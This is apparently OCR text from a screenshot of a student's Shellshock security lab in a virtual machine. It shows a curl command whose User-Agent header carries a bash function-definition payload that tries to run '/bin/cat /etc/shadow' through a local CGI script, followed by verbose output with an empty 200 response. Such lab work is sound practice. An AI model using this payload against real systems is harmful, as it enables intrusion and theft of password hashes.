 Observer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 5:18 PM
/bin/bash 168x41
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprogt3.cgi -A "() { echo "C";}; echo Content_type:text/plain; echo; /bin/cat /etc/s
hadow;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprogt3.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo C;}; echo Content_type:text/plain; echo; /bin/cat /etc/shadow;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Fri, 11 Sep 2020 11:48:07 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content_type: text/plain
< Content-Length: 0
<
* Connection #0 to host localhost left intact
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$
[09/11/20]seed@Chandan_PES1201701593:.../cgi-bin$